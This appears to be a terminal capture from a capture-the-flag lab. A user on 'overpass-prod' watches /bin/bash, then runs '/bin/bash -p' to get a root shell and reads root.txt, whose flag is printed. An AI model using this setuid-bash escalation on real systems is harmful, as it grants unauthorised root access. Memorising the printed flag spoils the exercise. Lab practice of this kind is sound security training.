 james@overpass-prod: /dev/shm
En
7:24 AM
james@overpass-prod: /dev/shm 86x10
4 packets transmitted, 4 received, 0% packet loss, time 3000ms
rtt min/avg/max/mdev = 222.290/346.279/490.649/109.241 ms
james@overpass-prod:/dev/shm$
james@overpass-prod:/dev/shm$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1113504 Jun  6  2019 /bin/bash
james@overpass-prod:/dev/shm$ watch ls -la /bin/bash
james@overpass-prod:/dev/shm$
james@overpass-prod:/dev/shm$ /bin/bash -p
bash-4.4# whoami
root
bash-4.4# cd /root
bash-4.4# ls
buildStatus  builds  go  root.txt  src
bash-4.4# cat root.txt
thm{7f336f8c359dbac18d54fdd64ea753bb}
bash-4.4#